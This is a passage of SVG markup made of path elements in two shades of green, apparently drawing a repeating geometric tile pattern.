fill="#418533"/>
<path d="M237.036 83.4791L218.927 65.3958L237.036 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M224.963 59.3646V71.4219L218.927 65.3958L224.963 59.3646ZM237.036 59.3646V71.4219L231 65.3958L237.036 59.3646ZM231 65.3958V77.4531L224.963 71.4219L231 65.3958ZM237.036 71.4219V83.4792L231 77.4531L237.036 71.4219Z" fill="#418533"/>
<path d="M231 53.3385V65.3958L224.964 59.3646L231 53.3385ZM237.037 47.3125V59.3646L231 53.3385L237.037 47.3125Z" fill="#418533"/>
<path d="M188.74 47.3125L206.849 65.3958L188.74 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M200.812 71.4218V59.3646L206.849 65.3958L200.812 71.4218ZM188.74 71.4218V59.3646L194.776 65.3958L188.74 71.4218ZM194.776 65.3958V53.3385L200.812 59.3646L194.776 65.3958ZM188.74 59.3646V47.3125L194.776 53.3385L188.74 59.3646ZM194.776 77.4531V65.3958L200.812 71.4218L194.776 77.4531ZM188.74 83.4791V71.4218L194.776 77.4531L188.74 83.4791Z" fill="#418533"/>
<path d="M237.036 40.8073L218.927 22.7239L237.036 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M224.963 16.6927V28.75L218.927 22.7239L224.963 16.6927ZM237.036 16.6927V28.75L231 22.7239L237.036 16.6927ZM231 22.7239V34.7812L224.963 28.75L231 22.7239ZM237.036 28.75V40.8073L231 34.7812L237.036 28.75ZM231 10.6666V22.7239L224.963 16.6927L231 10.6666ZM237.036 4.64059V16.6927L231 10.6666L237.036 4.64059Z" fill="#418533"/>
<path d="M188.74 4.64059L206.849 22.7239L188.74 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M200.812 28.75V16.6927L206.849 22.7239L200.812 28.75ZM188.74 28.75V16.6927L194.776 22.7239L188.74 28.75ZM194.776 22.7239V10.6666L200.812 16.6927L194.776 22.7239ZM188.74 16.6927V4.64059L194.776 10.6666L188.74 16.6927ZM194.776 34.7812V22.7239L200.812 28.75L194.776 34.7812ZM188.74 40.8073V28.75L194.776 34.7812L188.74 40.8073Z" fill="#418533"/>
<path d="M227.338 39.125L230.708 42.4896H195.068L198.437 39.125H227.338ZM204.859 32.7135H220.917L224.651 36.4427H201.125L204.859 32.7135ZM212.891 24.6979L218.229 30.0312H207.547L212.891 24.6979ZM226.687 49.1094H199.088L195.151 45.1719H230.625L226.687 49.1094ZM220.677 55.1042H205.099L201.776 51.7917H224L220.677 55.1042ZM212.891 62.8854L207.786 57.7917H217.99L212.891 62.8854ZM210.375 65.3958L188.74 87H193.766L198.781 81.9896H223.745L221.057 79.3021H201.469L206.083 74.6979H216.448L213.755 72.0104H208.771L211.401 69.3906L212.891 67.901L232.01 87H237.036L215.401 65.3958L237.036 43.7917L215.401 22.1875L237.036 0.588531H232.01L227.24 5.34895H201.713L204.401 8.03645H224.552L219.937 12.6406H209.016L211.703 15.3281H217.25L214.474 18.0937L212.891 19.6771L193.766 0.588531H188.74L210.375 22.1875L188.74 43.7917L210.375 65.3958Z" fill="#418533"/>
<path d="M285.333 83.4791L267.224 65.3958L285.333 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M273.26 59.3646V71.4219L267.219 65.3958L273.26 59.3646ZM285.333 59.3646V71.4219L279.297 65.3958L285.333 59.3646ZM279.297 65.3958V77.4531L273.26 71.4219L279.297 65.3958ZM285.333 71.4219V83.4792L279.297 77.4531L285.333 71.4219Z" fill="#418533"/>
<path d="M279.297 53.3385V65.3958L273.26 59.3646L279.297 53.3385ZM285.333 47.3125V59.3646L279.297 53.3385L285.333 47.3125Z" fill="#418533"/>
<path d="M237.036 47.3125L255.146 65.3958L237.036 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M249.109 71.4219V59.3646L255.146 65.3958L249.109 71.4219ZM237.036 71.4219V59.3646L243.073 65.3958L237.036 71.4219Z" fill="#418533"/>
<path d="M243.073 65.3958V53.3385L249.109 59.3646L243.073 65.3958Z" fill="#418533"/>
<path d="M237.036 59.3646V47.3125L243.073 53.3385L237.036 59.3646ZM243.073 77.4531V65.3958L249.109 71.4218L243.073 77.4531ZM237.036 83.4791V71.4218L243.073 77.4531L237.036 83.4791Z" fill="#418533"/>
<path d="M285.333 40.8073L267.224 22.7239L285.333 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M273.26 16.6927V28.75L267.219 22.7239L273.26 16.6927ZM285.333 16.6927V28.75L279.297 22.7239L285.333 16.6927ZM279.297 22.7239V34.7812L273.26 28.75L279.297 22.7239ZM285.333 28.75V40.8073L279.297 34.7812L285.333 28.75ZM279.297 10.6666V22.7239L273.26 16.6927L279.297 10.6666ZM285.333 4.64059V16.6927L279.297 10.6666L285.333 4.64059Z" fill="#418533"/>
<path d="M237.036 4.64059L255.146 22.7239L237.036 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M249.109 28.75V16.6927L255.146 22.724L249.109 28.75ZM237.036 28.75V16.6927L243.073 22.724L237.036 28.75Z" fill="#418533"/>
<path d="M243.073 22.7239V10.6667L249.109 16.6927L243.073 22.7239Z" fill="#418533"/>
<path d="M237.036 16.6927V4.64059L243.073 10.6666L237.036 16.6927ZM243.073 34.7812V22.7239L249.109 28.75L243.073 34.7812Z" fill="#418533"/>
<path d="M237.036 40.8073V28.75L243.073 34.7812L237.036 40.8073Z" fill="#418533"/>
<path d="M275.63 39.125L279.005 42.4896H243.365L246.734 39.125H275.63ZM253.156 32.7135H269.213L272.943 36.4427H249.422L253.156 32.7135ZM261.182 24.6979L266.526 30.0312H255.844L261.182 24.6979ZM274.984 49.1094H247.385L243.448 45.1719H278.922L274.984 49.1094ZM268.974 55.1042H253.391L250.073 51.7917H272.297L268.974 55.1042ZM261.182 62.8854L256.078 57.7917H266.286L261.182 62.8854ZM258.672 65.3958L237.036 87H242.062L247.078 81.9896H272.042L269.354 79.3021H249.766L254.38 74.6979H264.74L262.052 72.0104H257.068L259.698 69.3906L261.182 67.901L280.307 87H285.333L263.698 65.3958L285.333 43.7917L263.698 22.1875L285.333 0.588531H280.307L275.536 5.34895H250.01L252.698 8.03645H272.844L268.234 12.6406H257.312L260 15.3281H265.547L262.771 18.0937L261.182 19.6771L242.062 0.588531H237.036L258.672 22.1875L237.036 43.7917L258.672 65.3958Z" fill="#418533"/>
<path d="M333.63 83.4791L315.515 65.3958L333.63 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M321.557 59.3646V71.4219L315.515 65.3958L321.557 59.3646ZM333.63 59.3646V71.4219L327.594 65.3958L333.63 59.3646Z" fill="#418533"/>
<path d="M327.594 65.3958V77.4531L321.552 71.4219L327.594 65.3958ZM333.63 71.4219V83.4792L327.594 77.4531L333.63 71.4219Z" fill="#418533"/>
<path d="M327.594 53.3385V65.3958L321.552 59.3646L327.594 53.3385ZM333.63 47.3125V59.3646L327.594 53.3385L333.63 47.3125Z" fill="#418533"/>
<path d="M285.333 47.3125L303.443 65.3958L285.333 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M297.406 71.4219V59.3646L303.443 65.3958L297.406 71.4219ZM285.333 71.4219V59.3646L291.37 65.3958L285.333 71.4219Z" fill="#418533"/>
<path d="M291.37 65.3958V53.3385L297.406 59.3646L291.37 65.3958ZM285.333 59.3646V47.3125L291.37 53.3385L285.333 59.3646ZM291.37 77.4531V65.3958L297.406 71.4218L291.37 77.4531ZM285.333 83.4791V71.4218L291.37 77.4531L285.333 83.4791Z" fill="#418533"/>
<path d="M333.63 40.8073L315.515 22.7239L333.63 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M321.557 16.6927V28.75L315.515 22.724L321.557 16.6927ZM333.63 16.6927V28.75L327.594 22.724L333.63 16.6927Z" fill="#418533"/>
<path d="M327.594 22.7239V34.7812L321.552 28.75L327.594 22.7239ZM333.63 28.75V40.8073L327.594 34.7812L333.63 28.75ZM327.594 10.6666V22.7239L321.552 16.6927L327.594 10.6666ZM333.63 4.64059V16.6927L327.594 10.6666L333.63 4.64059Z" fill="#418533"/>
<path d="M285.333 4.64059L303.443 22.7239L285.333 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M297.406 28.75V16.6927L303.443 22.724L297.406 28.75ZM285.333 28.75V16.6927L291.37 22.724L285.333 28.75Z" fill="#418533"/>
<path d="M291.37 22.7239V10.6666L297.406 16.6927L291.37 22.7239ZM285.333 16.6927V4.64059L291.37 10.6666L285.333 16.6927ZM291.37 34.7812V22.7239L297.406 28.75L291.37 34.7812ZM285.333 40.8073V28.75L291.37 34.7812L285.333 40.8073Z" fill="#418533"/>
<path d="M323.927 39.125L327.302 42.4896H291.661L295.031 39.125H323.927ZM301.453 32.7135H317.51L321.24 36.4427H297.719L301.453 32.7135ZM309.479 24.6979L314.823 30.0312H304.141L309.479 24.6979ZM323.281 49.1094H295.682L291.745 45.1719H327.219L323.281 49.1094ZM317.271 55.1042H301.687L298.37 51.7917H320.594L317.271 55.1042ZM309.479 62.8854L304.375 57.7917H314.583L309.479 62.8854ZM306.969 65.3958L285.333 87H290.359L295.375 81.9896H320.338L317.651 79.3021H298.062L302.677 74.6979H313.036L310.349 72.0104H305.365L307.995 69.3906L309.479 67.901L328.604 87H333.63L311.995 65.3958L333.63 43.7917L311.995 22.1875L333.63 0.588531H328.604L323.828 5.34895H298.307L300.995 8.03645H321.141L316.531 12.6406H305.609L308.297 15.3281H313.844L311.068 18.0937L309.479 19.6771L290.359 0.588531H285.333L306.969 22.1875L285.333 43.7917L306.969 65.3958Z" fill="#418533"/>
<path d="M381.927 83.4791L363.812 65.3958L381.927 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M369.849 59.3646V71.4219L363.812 65.3958L369.849 59.3646ZM381.927 59.3646V71.4219L375.885 65.3958L381.927 59.3646Z" fill="#418533"/>
<path d="M375.891 65.3958V77.4531L369.849 71.4219L375.891 65.3958Z" fill="#418533"/>
<path d="M381.927 71.4219V83.4792L375.885 77.4531L381.927 71.4219ZM375.891 53.3385V65.3958L369.849 59.3646L375.891 53.3385Z" fill="#418533"/>
<path d="M381.927 47.3125V59.3646L375.885 53.3385L381.927 47.3125Z" fill="#418533"/>
<path d="M333.63 47.3125L351.74 65.3958L333.63 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M345.703 71.4218V59.3646L351.74 65.3958L345.703 71.4218ZM333.63 71.4218V59.3646L339.667 65.3958L333.63 71.4218ZM339.667 65.3958V53.3385L345.703 59.3646L339.667 65.3958ZM333.63 59.3646V47.3125L339.667 53.3385L333.63 59.3646ZM339.667 77.4531V65.3958L345.703 71.4218L339.667 77.4531ZM333.63 83.4791V71.4218L339.667 77.4531L333.63 83.4791Z" fill="#418533"/>
<path d="M381.927 40.8073L363.812 22.7239L381.927 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M369.849 16.6927V28.75L363.812 22.724L369.849 16.6927ZM381.927 16.6927V28.75L375.885 22.724L381.927 16.6927Z" fill="#418533"/>
<path d="M375.891 22.724V34.7813L369.849 28.75L375.891 22.724Z" fill="#418533"/>
<path d="M381.927 28.75V40.8073L375.885 34.7812L381.927 28.75ZM375.891 10.6667V22.7239L369.849 16.6927L375.891 10.6667Z" fill="#418533"/>
<path d="M381.927 4.64059V16.6927L375.885 10.6666L381.927 4.64059Z" fill="#418533"/>
<path d="M333.63 4.64059L351.74 22.7239L333.63 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M345.703 28.75V16.6927L351.74 22.7239L345.703 28.75ZM333.63 28.75V16.6927L339.667 22.7239L333.63 28.75ZM339.667 22.7239V10.6666L345.703 16.6927L339.667 22.7239ZM333.63 16.6927V4.64059L339.667 10.6666L333.63 16.6927ZM339.667 34.7812V22.7239L345.703 28.75L339.667 34.7812ZM333.63 40.8073V28.75L339.667 34.7812L333.63 40.8073Z" fill="#418533"/>
<path d="M372.224 39.125L375.594 42.4896H339.958L343.328 39.125H372.224ZM349.75 32.7135H365.807L369.536 36.4427H346.016L349.75 32.7135ZM357.776 24.6979L363.12 30.0312H352.437L357.776 24.6979ZM371.578 49.1094H343.979L340.036 45.1719H375.516L371.578 49.1094ZM365.568 55.1042H349.984L346.667 51.7917H368.885L365.568 55.1042ZM357.776 62.8854L352.672 57.7917H362.88L357.776 62.8854ZM355.266 65.3958L333.63 87H338.656L343.672 81.9896H368.635L365.948 79.3021H346.359L350.974 74.6979H361.333L358.646 72.0104H353.661L356.292 69.3906L357.776 67.901L376.901 87H381.927L360.292 65.3958L381.927 43.7917L360.292 22.1875L381.927 0.588531H376.901L372.125 5.34895H346.604L349.292 8.03645H369.437L364.828 12.6406H353.906L356.594 15.3281H362.135L359.365 18.0937L357.776 19.6771L338.656 0.588531H333.63L355.266 22.1875L333.63 43.7917L355.266 65.3958Z" fill="#418533"/>
<path d="M430.224 83.4791L412.109 65.3958L430.224 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M418.146 59.3646V71.4219L412.109 65.3958L418.146 59.3646ZM430.224 59.3646V71.4219L424.182 65.3958L430.224 59.3646ZM424.182 65.3958V77.4531L418.146 71.4219L424.182 65.3958ZM430.224 71.4219V83.4792L424.182 77.4531L430.224 71.4219Z" fill="#418533"/>
<path d="M424.182 53.3385V65.3958L418.146 59.3646L424.182 53.3385ZM430.224 47.3125V59.3646L424.182 53.3385L430.224 47.3125Z" fill="#418533"/>
<path d="M381.927 47.3125L400.036 65.3958L381.927 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M394 71.4218V59.3646L400.036 65.3958L394 71.4218ZM381.927 71.4218V59.3646L387.963 65.3958L381.927 71.4218ZM387.963 65.3958V53.3385L394 59.3646L387.963 65.3958ZM381.927 59.3646V47.3125L387.963 53.3385L381.927 59.3646ZM387.963 77.4531V65.3958L394 71.4218L387.963 77.4531ZM381.927 83.4791V71.4218L387.963 77.4531L381.927 83.4791Z" fill="#418533"/>
<path d="M430.224 40.8073L412.109 22.7239L430.224 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M418.146 16.6927V28.75L412.109 22.7239L418.146 16.6927ZM430.224 16.6927V28.75L424.182 22.7239L430.224 16.6927ZM424.182 22.7239V34.7812L418.146 28.75L424.182 22.7239ZM430.224 28.75V40.8073L424.182 34.7812L430.224 28.75ZM424.182 10.6666V22.7239L418.146 16.6927L424.182 10.6666ZM430.224 4.64059V16.6927L424.182 10.6666L430.224 4.64059Z" fill="#418533"/>
<path d="M381.927 4.64059L400.036 22.7239L381.927 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M394 28.75V16.6927L400.036 22.7239L394 28.75ZM381.927 28.75V16.6927L387.963 22.7239L381.927 28.75ZM387.963 22.7239V10.6666L394 16.6927L387.963 22.7239ZM381.927 16.6927V4.64059L387.963 10.6666L381.927 16.6927ZM387.963 34.7812V22.7239L394 28.75L387.963 34.7812ZM381.927 40.8073V28.75L387.963 34.7812L381.927 40.8073Z" fill="#418533"/>
<path d="M420.521 39.125L423.891 42.4896H388.255L391.625 39.125H420.521ZM398.047 32.7135H414.104L417.833 36.4427H394.312L398.047 32.7135ZM406.073 24.6979L411.411 30.0312H400.734L406.073 24.6979ZM419.875 49.1094H392.276L388.333 45.1719H423.812L419.875 49.1094ZM413.865 55.1042H398.281L394.963 51.7917H417.182L413.865 55.1042ZM406.073 62.8854L400.969 57.7917H411.177L406.073 62.8854ZM403.562 65.3958L381.927 87H386.953L391.969 81.9896H416.932L414.245 79.3021H394.656L399.271 74.6979H409.63L406.943 72.0104H401.958L404.588 69.3906L406.073 67.901L425.198 87H430.224L408.588 65.3958L430.224 43.7917L408.588 22.1875L430.224 0.588531H425.198L420.422 5.34895H394.901L397.588 8.03645H417.734L413.12 12.6406H402.203L404.891 15.3281H410.432L407.661 18.0937L406.073 19.6771L386.953 0.588531H381.927L403.562 22.1875L381.927 43.7917L403.562 65.3958Z" fill="#418533"/>
<path d="M478.515 83.4791L460.406 65.3958L478.515 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M466.442 59.3646V71.4219L460.406 65.3958L466.442 59.3646ZM478.515 59.3646V71.4219L472.479 65.3958L478.515 59.3646ZM472.479 65.3958V77.4531L466.442 71.4219L472.479 65.3958ZM478.515 71.4219V83.4792L472.479 77.4531L478.515 71.4219Z" fill="#418533"/>
<path d="M472.479 53.3385V65.3958L466.443 59.3646L472.479 53.3385ZM478.516 47.3125V59.3646L472.479 53.3385L478.516 47.3125Z" fill="#418533"/>
<path d="M430.224 47.3125L448.333 65.3958L430.224 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M442.297 71.4218V59.3646L448.333 65.3958L442.297 71.4218ZM430.224 71.4218V59.3646L436.26 65.3958L430.224 71.4218ZM436.26 65.3958V53.3385L442.297 59.3646L436.26 65.3958ZM430.224 59.3646V47.3125L436.26 53.3385L430.224 59.3646ZM436.26 77.4531V65.3958L442.297 71.4218L436.26 77.4531ZM430.224 83.4791V71.4218L436.26 77.4531L430.224 83.4791Z" fill="#418533"/>
<path d="M478.515 40.8073L460.406 22.7239L478.515 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M466.442 16.6927V28.75L460.406 22.7239L466.442 16.6927ZM478.515 16.6927V28.75L472.479 22.7239L478.515 16.6927ZM472.479 22.7239V34.7812L466.442 28.75L472.479 22.7239ZM478.515 28.75V40.8073L472.479 34.7812L478.515 28.75ZM472.479 10.6666V22.7239L466.442 16.6927L472.479 10.6666ZM478.515 4.64059V16.6927L472.479 10.6666L478.515 4.64059Z" fill="#418533"/>
<path d="M430.224 4.64059L448.333 22.7239L430.224 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M442.297 28.75V16.6927L448.333 22.7239L442.297 28.75ZM430.224 28.75V16.6927L436.26 22.7239L430.224 28.75ZM436.26 22.7239V10.6666L442.297 16.6927L436.26 22.7239ZM430.224 16.6927V4.64059L436.26 10.6666L430.224 16.6927ZM436.26 34.7812V22.7239L442.297 28.75L436.26 34.7812ZM430.224 40.8073V28.75L436.26 34.7812L430.224 40.8073Z" fill="#418533"/>
<path d="M468.817 39.125L472.187 42.4896H436.552L439.922 39.125H468.817ZM446.338 32.7135H462.401L466.13 36.4427H442.609L446.338 32.7135ZM454.37 24.6979L459.708 30.0312H449.031L454.37 24.6979ZM468.166 49.1094H440.573L436.63 45.1719H472.109L468.166 49.1094ZM462.161 55.1042H446.578L443.26 51.7917H465.479L462.161 55.1042ZM454.37 62.8854L449.265 57.7917H459.474L454.37 62.8854ZM451.859 65.3958L430.219 87H435.25L440.265 81.9896H465.229L462.541 79.3021H442.953L447.567 74.6979H457.927L455.239 72.0104H450.255L452.88 69.3906L454.37 67.901L473.489 87H478.521L456.88 65.3958L478.521 43.7917L456.88 22.1875L478.521 0.588531H473.489L468.719 5.34895H443.198L445.885 8.03645H466.031L461.416 12.6406H450.5L453.187 15.3281H458.729L455.958 18.0937L454.37 19.6771L435.25 0.588531H430.219L451.859 22.1875L430.219 43.7917L451.859 65.3958Z" fill="#418533"/>
<path d="M526.812 83.4791L508.703 65.3958L526.812 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M514.739 59.3646V71.4219L508.703 65.3958L514.739 59.3646ZM526.812 59.3646V71.4219L520.776 65.3958L526.812 59.3646ZM520.776 65.3958V77.4531L514.739 71.4219L520.776 65.3958ZM526.812 71.4219V83.4792L520.776 77.4531L526.812 71.4219Z" fill="#418533"/>
<path d="M520.776 53.3385V65.3958L514.74 59.3646L520.776 53.3385ZM526.812 47.3125V59.3646L520.776 53.3385L526.812 47.3125Z" fill="#418533"/>
<path d="M478.515 47.3125L496.63 65.3958L478.515 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M490.594 71.4218V59.3646L496.63 65.3958L490.594 71.4218ZM478.515 71.4218V59.3646L484.557 65.3958L478.515 71.4218ZM484.557 65.3958V53.3385L490.594 59.3646L484.557 65.3958ZM478.515 59.3646V47.3125L484.557 53.3385L478.515 59.3646ZM484.557 77.4531V65.3958L490.594 71.4218L484.557 77.4531ZM478.515 83.4791V71.4218L484.557 77.4531L478.515 83.4791Z" fill="#418533"/>
<path d="M526.812 40.8073L508.703 22.7239L526.812 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M514.739 16.6927V28.75L508.703 22.7239L514.739 16.6927ZM526.812 16.6927V28.75L520.776 22.7239L526.812 16.6927ZM520.776 22.7239V34.7812L514.739 28.75L520.776 22.7239ZM526.812 28.75V40.8073L520.776 34.7812L526.812 28.75ZM520.776 10.6666V22.7239L514.739 16.6927L520.776 10.6666ZM526.812 4.64059V16.6927L520.776 10.6666L526.812 4.64059Z" fill="#418533"/>
<path d="M478.515 4.64059L496.63 22.7239L478.515 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M490.594 28.75V16.6927L496.63 22.7239L490.594 28.75ZM478.515 28.75V16.6927L484.557 22.7239L478.515 28.75ZM484.557 22.7239V10.6666L490.594 16.6927L484.557 22.7239ZM478.515 16.6927V4.64059L484.557 10.6666L478.515 16.6927ZM484.557 34.7812V22.7239L490.594 28.75L484.557 34.7812ZM478.515 40.8073V28.75L484.557 34.7812L478.515 40.8073Z" fill="#418533"/>
<path d="M517.114 39.125L520.484 42.4896H484.849L488.219 39.125H517.114ZM494.635 32.7135H510.692L514.427 36.4427H490.906L494.635 32.7135ZM502.666 24.6979L508.005 30.0312H497.328L502.666 24.6979ZM516.463 49.1094H488.87L484.927 45.1719H520.406L516.463 49.1094ZM510.458 55.1042H494.875L491.557 51.7917H513.776L510.458 55.1042ZM502.666 62.8854L497.562 57.7917H507.771L502.666 62.8854ZM500.151 65.3958L478.515 87H483.547L488.562 81.9896H513.526L510.838 79.3021H491.25L495.864 74.6979H506.224L503.536 72.0104H498.552L501.177 69.3906L502.666 67.901L521.786 87H526.812L505.177 65.3958L526.812 43.7917L505.177 22.1875L526.812 0.588531H521.786L517.015 5.34895H491.495L494.182 8.03645H514.328L509.713 12.6406H498.797L501.484 15.3281H507.026L504.255 18.0937L502.666 19.6771L483.547 0.588531H478.515L500.151 22.1875L478.515 43.7917L500.151 65.3958Z" fill="#418533"/>
<path d="M575.109 83.4791L557 65.3958L575.109 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M563.036 59.3646V71.4219L557 65.3958L563.036 59.3646ZM575.109 59.3646V71.4219L569.073 65.3958L575.109 59.3646ZM569.073 65.3958V77.4531L563.036 71.4219L569.073 65.3958ZM575.109 71.4219V83.4792L569.073 77.4531L575.109 71.4219Z" fill="#418533"/>
<path d="M569.073 53.3385V65.3958L563.036 59.3646L569.073 53.3385ZM575.109 47.3125V59.3646L569.073 53.3385L575.109 47.3125Z" fill="#418533"/>
<path d="M526.812 47.3125L544.927 65.3958L526.812 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M538.89 71.4219V59.3646L544.927 65.3958L538.89 71.4219ZM526.812 71.4219V59.3646L532.854 65.3958L526.812 71.4219Z" fill="#418533"/>
<path d="M532.849 65.3958V53.3385L538.891 59.3646L532.849 65.3958Z" fill="#418533"/>
<path d="M526.812 59.3646V47.3125L532.854 53.3385L526.812 59.3646ZM532.849 77.4531V65.3958L538.89 71.4218L532.849 77.4531Z" fill="#418533"/>
<path d="M526.812 83.4791V71.4218L532.854 77.4531L526.812 83.4791Z" fill="#418533"/>
<path d="M575.109 40.8073L557 22.7239L575.109 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M563.036 16.6927V28.75L557 22.7239L563.036 16.6927ZM575.109 16.6927V28.75L569.073 22.7239L575.109 16.6927ZM569.073 22.7239V34.7812L563.036 28.75L569.073 22.7239ZM575.109 28.75V40.8073L569.073 34.7812L575.109 28.75ZM569.073 10.6666V22.7239L563.036 16.6927L569.073 10.6666ZM575.109 4.64059V16.6927L569.073 10.6666L575.109 4.64059Z" fill="#418533"/>
<path d="M526.812 4.64059L544.927 22.7239L526.812 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M538.89 28.75V16.6927L544.927 22.724L538.89 28.75ZM526.812 28.75V16.6927L532.854 22.724L526.812 28.75Z" fill="#418533"/>
<path d="M532.849 22.7239V10.6667L538.891 16.6927L532.849 22.7239Z" fill="#418533"/>
<path d="M526.812 16.6927V4.64059L532.854 10.6666L526.812 16.6927ZM532.849 34.7812V22.7239L538.89 28.75L532.849 34.7812Z" fill="#418533"/>
<path d="M526.812 40.8073V28.75L532.854 34.7812L526.812 40.8073Z" fill="#418533"/>
<path d="M565.411 39.125L568.781 42.4896H533.146L536.515 39.125H565.411ZM542.932 32.7135H558.989L562.724 36.4427H539.203L542.932 32.7135ZM550.963 24.6979L556.302 30.0312H545.62L550.963 24.6979ZM564.76 49.1094H537.166L533.224 45.1719H568.703L564.76 49.1094ZM558.755 55.1042H543.172L539.854 51.7917H562.073L558.755 55.1042ZM550.963 62.8854L545.859 57.7917H556.067L550.963 62.8854ZM548.448 65.3958L526.812 87H531.838L536.859 81.9896H561.823L559.13 79.3021H539.547L544.161 74.6979H554.521L551.833 72.0104H546.849L549.474 69.3906L550.963 67.901L570.083 87H575.109L553.474 65.3958L575.109 43.7917L553.474 22.1875L575.109 0.588531H570.083L565.312 5.34895H539.791L542.479 8.03645H562.625L558.01 12.6406H547.094L549.781 15.3281H555.323L552.552 18.0937L550.963 19.6771L531.838 0.588531H526.812L548.448 22.1875L526.812 43.7917L548.448 65.3958Z" fill="#418533"/>
<path d="M623.406 83.4791L605.297 65.3958L623.406 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M611.333 59.3646V71.4219L605.297 65.3958L611.333 59.3646ZM623.406 59.3646V71.4219L617.37 65.3958L623.406 59.3646ZM617.37 65.3958V77.4531L611.333 71.4219L617.37 65.3958ZM623.406 71.4219V83.4792L617.37 77.4531L623.406 71.4219Z" fill="#418533"/>
<path d="M617.37 53.3385V65.3958L611.333 59.3646L617.37 53.3385ZM623.406 47.3125V59.3646L617.37 53.3385L623.406 47.3125Z" fill="#418533"/>
<path d="M575.109 47.3125L593.224 65.3958L575.109 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M587.187 71.4218V59.3646L593.224 65.3958L587.187 71.4218ZM575.109 71.4218V59.3646L581.146 65.3958L575.109 71.4218ZM581.146 65.3958V53.3385L587.187 59.3646L581.146 65.3958ZM575.109 59.3646V47.3125L581.146 53.3385L575.109 59.3646ZM581.146 77.4531V65.3958L587.187 71.4218L581.146 77.4531ZM575.109 83.4791V71.4218L581.146 77.4531L575.109 83.4791Z" fill="#418533"/>
<path d="M623.406 40.8073L605.297 22.7239L623.406 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M611.333 16.6927V28.75L605.297 22.7239L611.333 16.6927ZM623.406 16.6927V28.75L617.37 22.7239L623.406 16.6927ZM617.37 22.7239V34.7812L611.333 28.75L617.37 22.7239ZM623.406 28.75V40.8073L617.37 34.7812L623.406 28.75ZM617.37 10.6666V22.7239L611.333 16.6927L617.37 10.6666ZM623.406 4.64059V16.6927L617.37 10.6666L623.406 4.64059Z" fill="#418533"/>
<path d="M575.109 4.64059L593.224 22.7239L575.109 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M587.187 28.75V16.6927L593.224 22.7239L587.187 28.75ZM575.109 28.75V16.6927L581.146 22.7239L575.109 28.75ZM581.146 22.7239V10.6666L587.187 16.6927L581.146 22.7239ZM575.109 16.6927V4.64059L581.146 10.6666L575.109 16.6927ZM581.146 34.7812V22.7239L587.187 28.75L581.146 34.7812ZM575.109 40.8073V28.75L581.146 34.7812L575.109 40.8073Z" fill="#418533"/>
<path d="M613.708 39.125L617.078 42.4896H581.442L584.812 39.125H613.708ZM591.229 32.7135H607.286L611.021 36.4427H587.5L591.229 32.7135ZM599.26 24.6979L604.599 30.0312H593.916L599.26 24.6979ZM613.057 49.1094H585.463L581.521 45.1719H616.995L613.057 49.1094ZM607.052 55.1042H591.469L588.151 51.7917H610.37L607.052 55.1042ZM599.26 62.8854L594.156 57.7917H604.364L599.26 62.8854ZM596.745 65.3958L575.109 87H580.135L585.156 81.9896H610.114L607.427 79.3021H587.844L592.453 74.6979H602.817L600.13 72.0104H595.146L597.771 69.3906L599.26 67.901L618.38 87H623.406L601.771 65.3958L623.406 43.7917L601.771 22.1875L623.406 0.588531H618.38L613.609 5.34895H588.088L590.776 8.03645H610.922L606.307 12.6406H595.385L598.078 15.3281H603.62L600.849 18.0937L599.26 19.6771L580.135 0.588531H575.109L596.745 22.1875L575.109 43.7917L596.745 65.3958Z" fill="#418533"/>
<path d="M671.703 83.4791L653.594 65.3958L671.703 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M659.63 59.3646V71.4219L653.594 65.3958L659.63 59.3646ZM671.703 59.3646V71.4219L665.666 65.3958L671.703 59.3646ZM665.666 65.3958V77.4531L659.63 71.4219L665.666 65.3958ZM671.703 71.4219V83.4792L665.666 77.4531L671.703 71.4219Z" fill="#418533"/>
<path d="M665.667 53.3385V65.3958L659.63 59.3646L665.667 53.3385ZM671.703 47.3125V59.3646L665.667 53.3385L671.703 47.3125Z" fill="#418533"/>
<path d="M623.406 47.3125L641.515 65.3958L623.406 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M635.479 71.4219V59.3646L641.521 65.3958L635.479 71.4219ZM623.406 71.4219V59.3646L629.442 65.3958L623.406 71.4219Z" fill="#418533"/>
<path d="M629.442 65.3958V53.3385L635.484 59.3646L629.442 65.3958ZM623.406 59.3646V47.3125L629.442 53.3385L623.406 59.3646ZM629.442 77.4531V65.3958L635.484 71.4218L629.442 77.4531ZM623.406 83.4791V71.4218L629.442 77.4531L623.406 83.4791Z" fill="#418533"/>
<path d="M671.703 40.8073L653.594 22.7239L671.703 4.64059V40.8073Z" fill="#2B652E"/>
